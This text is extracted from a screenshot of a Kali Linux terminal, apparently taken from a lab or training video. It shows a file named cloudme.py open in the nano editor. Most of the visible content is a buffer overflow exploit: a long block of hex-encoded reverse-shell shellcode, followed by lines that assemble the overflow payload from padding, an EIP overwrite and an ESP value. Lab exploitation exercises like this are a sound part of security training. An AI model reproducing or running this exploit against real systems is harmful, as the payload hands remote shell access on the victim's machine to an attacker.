 mrb3n's Bro Hut - Mozill... kali@kali: ~/tools/exploits 08:44 AM
kali@kali: ~/tools/exploits
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/tools/exploits × kali@kali: ~/tools/privesc × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/tools/exploits × kali@kali: ~ × kali@kali: ~/Desktop ×
GNU nano 5.4 cloudme.py *
"\x52\x31\x43\x12\x03\x43\x12\x83\xf9\xa2\x78\x64\x01\x42\xfe"
"\x87\xf9\x93\x9f\x0e\x1c\xa2\x9f\x75\x55\x95\x2f\xfd\x3b\x1a"
"\xdb\x53\xaf\xa9\xa9\x7b\xc0\x1a\x07\x5a\xef\x9b\x34\x9e\x6e"
"\x18\x47\xf3\x50\x21\x88\x06\x91\x66\xf5\xeb\xc3\x3f\x71\x59"
"\xf3\x34\xcf\x62\x78\x06\xc1\xe2\x9d\xdf\xe0\xc3\x30\x6b\xbb"
"\xc3\xb3\xb8\xb7\x4d\xab\xdd\xf2\x04\x40\x15\x88\x96\x80\x67"
"\x71\x34\xed\x47\x80\x44\x2a\x6f\x7b\x33\x42\x93\x06\x44\x91"
"\xe9\xdc\xc1\x01\x49\x96\x72\xed\x6b\x7b\xe4\x66\x67\x30\x62"
"\x20\x64\xc7\xa7\x5b\x90\x4c\x46\x8b\x10\x16\x6d\x0f\x78\xcc"
"\x0c\x16\x24\xa3\x31\x48\x87\x1c\x94\x03\x2a\x48\xa5\x4e\x23"
"\xbd\x84\x70\xb3\xa9\x9f\x03\x81\x76\x34\x8b\xa9\xff\x92\x4c"
"\xcd\xd5\x63\xc2\x30\xd6\x93\xcb\xf6\x82\xc3\x63\xde\xaa\x8f"
"\x73\xdf\x7e\x1f\x23\x4f\xd1\xe0\x93\x2f\x81\x88\xf9\xbf\xfe"
"\xa9\x02\x6a\x97\x40\xf9\xfd\x92\x9e\x11\x40\xca\x9c\x11\xa6"
"\x01\x28\xf7\xbc\x05\x7c\xa0\x28\xbf\x25\x3a\xc8\x40\xf0\x47"
"\xca\xcb\xf7\xb8\x85\x3b\x7d\xaa\x72\xcc\xc8\x90\xd5\xd3\xe6"
"\xbc\xba\x46\x6d\x3c\xb4\x7a\x3a\x6b\x91\x4d\x33\xf9\x0f\xf7"
"\xed\x1f\xd2\x61\xd5\x9b\x09\x52\xd8\x22\xdf\xee\xfe\x34\x19"
"\xee\xba\x60\xf5\xb9\x14\xde\xb3\x13\xd7\x88\x6d\xcf\xb1\x5c"
"\xeb\x23\x02\x1a\xf4\x69\xf4\xc2\x45\xc4\x41\xfd\x6a\x80\x45"
"\x86\x96\x30\xa9\x5d\x13\x40\xe0\xff\x32\xc9\xad\x6a\x07\x94"
"\x4d\x41\x44\xa1\xcd\x63\x35\x56\xcd\x06\x30\x12\x49\xfb\x48"
"\x0b\x3c\xfb\xff\x2c\x15")
junk2 = 'D'*(2000-len(junk+eip+esp))
payload = junk + eip + esp + reverse_shell + junk2
payload = payload.encode('raw_unicode_escape')
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy